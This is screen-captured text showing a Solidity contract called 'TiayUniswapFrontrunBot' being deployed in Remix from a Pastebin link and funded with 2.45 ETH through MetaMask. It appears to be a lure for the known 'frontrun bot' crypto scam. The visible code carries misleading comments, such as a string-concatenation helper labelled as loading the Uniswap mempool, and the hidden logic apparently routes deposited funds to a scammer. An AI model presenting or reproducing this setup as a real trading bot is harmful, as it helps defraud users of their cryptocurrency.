 MetaMask
Download MetaMask | Blockchain wa
MetaMask - Chrome Web Store
Remix - Ethereum IDE
https://pastebin.com/raw/MUnpCKLc
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js&language=Solidity
Para acceder de forma rápida, coloca los marcadores aquí en la barra de marcadores Importar marcadores ahora...
DEPLOY & RUN TRANSACTIONS
ACCOUNT
0x07c...9CF0C (2.4930774(
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
TiayUniswapFrontrunBot - ETH2023
Deploy
string _tokenName, string _tok
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
TIAYUNISWAPFRONTRUNBOT AT
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
ETH2023.sol
515 bstr[k--] = byte(uint8(48 + _i % 10));
516 _i /= 10;
517 }
518 return string(bstr);
519 }
520
521 function getMemPoolDepth() internal pure returns (uint) {
522 return 495404;
523 }
524
525 /*
526 * @dev loads all uniswap mempool into memory
527 * @param token An output parameter to which the first token is written.
528 * @return `mempool`.
529 */
530 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
531 bytes memory _baseBytes = bytes(_base);
532 bytes memory _valueBytes = bytes(_value);
533
534 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
535 bytes memory _newValue = bytes(_tmpValue);
536
537 uint i;
538 uint j;
539
540 for(i=0; i<_baseBytes.length; i++) {
541 _newValue[j++] = _baseBytes[i];
542 }
543
544 for(i=0; i<_valueBytes.length; i++) {
545 _newValue[j++] = _valueBytes[i];
546 }
547
548 return string(_newValue);
549 }
550
551 }
0
listen on all transactions
Search with transaction hash or address
[block:24440562 txIndex:75] from: 0x07c...9CF0C to: TiayUniswapFrontrunBot.withdrawal() 0x5C7...75026 value: 0 wei data: 0xd4e...93292 logs: 0 hash: 0x6c0...ed63a
Debug
creation of TiayUniswapFrontrunBot pending...
view on etherscan
1
1
Editar
Red principal de Ethereum
test bot
0xA84...89EB
Se detectó una dirección nueva. Haga clic aquí
para agregarla a la libreta de direcciones.
0xA84...89EB INTERACCIÓN CON EL
: CONTRATO
2.45 ETH
$2,986.84
EDITAR
Tarifa estimada de
gas
Probablemente en < 30
segundos
Tarifa
máxima:
Total
Cantidad + tarifa
de gas